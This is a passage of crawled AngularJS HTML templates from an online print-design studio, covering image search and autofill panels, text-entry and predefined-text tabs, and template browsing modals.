		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'QRCode'">
                    <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                        <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
                    </div>
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].imageSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].imageSearch === '' || imageFilterOption[selectedImageType].imageSearch === undefined" ng-click="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/paragraph.html?1011
body_size: 2895
content:
<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true" class="mt-3">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/template.html?1011
body_size: 1524
content:
<div ng-init="initTemplatePanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="loadCanvasFromSVG()" ng-if='appConfiguration.isAdmin === true && appConfiguration.config.importDesignFromSVG === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "standard"'>
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_DESIGN_FROM_SVG"></span>
  	</a>
    <div ops-loader="leftPanelTemplateLoader">
        <div class="category-search-section position-relative">
            <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                <div class="input-group mb-3">
                    <div class="input-group-prepend" uib-dropdown>
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="storeTemplateCategories === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="storeTemplateCategories && storeTemplateCategories.defaultCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === storeTemplateCategories.defaultCategory.id }" ng-repeat="category in storeTemplateCategories" ng-click="storeTemplateCategories.defaultCategory = category;searchTemplateByCategory(category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="templateFilterOption.templateSearch">
                    <div class="input-group-append">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="templateFilterOption.templateSearch" ng-click="templateFilterOption.templateSearch=''; applyTemplateFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="element-listing" ops-loader="leftPanelTemplateSubLoader">
            <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
            </div>
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingTemplateContinue" infinite-scroll-parent="true" ng-if="userTemplatePanelHTML == undefined">
                <div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="template in leftPanelTemplates.list">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center overflow-hidden" title="{{ template.title }}" popover-enable="!isTouchDevice" uib-popover-template="'TemplateTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img class="rounded-lg" ng-src="{{ template.thumbnailUrl }}" spinner-load ng-click="previewTemplates(template.templateImages, template)" />
                    </div>
                </div>
                <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelTemplates.list.length">
                    <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
                </div>
            </div>
            <div class="w-100 mt-3 text-center" ng-if="userTemplatePanelHTML === undefined && leftPanelTemplates.more === true">
                <a class="btn btn-info mb-3" ng-click="moreTempalates()" ng-disabled="loadMoreTemplates">
                    <span class="float-left" ng-show="loadMoreTemplates !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                    <span class="float-left" ng-show="loadMoreTemplates === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
    </div>
</div>
<script type="text/ng-template" id="TemplateTooltip.html">
    <figure>
        <img ng-src="{{ template.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ template.title }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/templatePanel.html?1011
body_size: 2105
content:
<div ng-init="initTemplatePanel()">
    <div class="modal-header">
        <h4 class="modal-title d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEMPLATE_PANEL_MODAL_HEADING }}</h4>
        <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === false" >
            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
                <a class="btn">
                    <span class="tool-text ng-binding">{{ page.name }}</span>
                </a>
            </li>
        </ul>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="templatePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar">
                <h5 class="section-header"><span ng-if="appConfiguration.config.templatePopupReplace === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_CATEGORY_LABEL_HEADING }}</span>
	                <ul class="nav nav-tabs" ng-if="appConfiguration.config.templatePopupReplace !== true && isMobileScreen === true" >
			            <li ng-repeat="page in appConfiguration.product.pages" ng-hide="page.isHide" ng-class="{'active': (currentTemplatePage === page.id)}" ng-click="setActivePageTemplatePanel(page)">
			                <a class="btn">
			                    <span class="tool-text ng-binding">{{ page.name }}</span>
			                </a>
			            </li>
			        </ul>
	                <button ng-click="advanceFilter()" ng-if="isMobileScreen" class="btn btn-outline-primary mb-1 ml-2 float-right">
	                    <i class="far fa-filter"></i>
	                </button>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search" ng-if="isMobileScreen === false">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_TEMPLATE_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-lg-12 template-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeTemplateCategory"
                                data-tree-model="storeTemplateCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStoreTemplateCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-xl-auto modal-listing" ops-loader="templatePanelSubLoader">
                <div ng-if="userTemplatePanelHTML !== undefined">
                   <div ng-include src="userTemplatePanelHTML"></div>
                </div>
                <div class="d-flex justify-content-end qr-code-form mt-3 mb-1" ng-if="userTemplatePanelHTML == undefined">
                    <form class="navbar-form d-none d-xl-inline-block" role="search" ng-submit="templateFilterOption.templateSearch !== undefined && applyTemplateFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-100" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="templateFilterOption.templateSearch">
                            <span class="input-group-append"><a class="btn btn-primary" ng-click="applyTemplateFilterOption()"><i class="far fa-search" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
		<div class="row template-gallery align-items-start" ng-if="userTemplatePanelHTML == undefined">

	                <div class="user-images col-12" ng-if="displayTryAgain !== true">
	                    <ul infinite-scroll="scrollToLoadTemplateImages()" infinite-scroll-disabled="loadingTemplateImagesContinue" infinite-scroll-parent="true">
	                        <li ng-repeat="template in templateData" class="col-6 col-md-3 col-lg-3 col-xl-{{displayRecordsPerRowColClass}}">
	                            <div class="user-img-thumbnail">
	                                <div class="thumbnail align-items-center d-flex justify-content-center"><img ng-src="{{ template.thumbnailUrl }}" ng-click="setTemplate(template)" spinner-load /></div>
	                                <div class="img-caption">
	                                    <span>{{ template.title }}</span>
	                                    <a ng-click="previewTemplates(template.templateImages, template)" class="float-right btn pr-1"><i class="rxicon rxicon-zoom-plus-s fa-lg"></i></a>
	                                </div>
	                            </div>
	                        </li>
	                        <div class="no-item-found text-primary" ng-if="!templateData.length">
	                            <h4>{{ appConfiguration.labels.STUDIO_NO_TEMPLATES_FOUND_LABEL }}</h4>
	                        </div>
                        </ul>
                        <div class="text-center" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreTemplateImages === true">
                            <a class="btn btn-link my-3 text-primary">
                                <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                            </a>
                        </div>
	                </div>
                    <div class="col-12" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
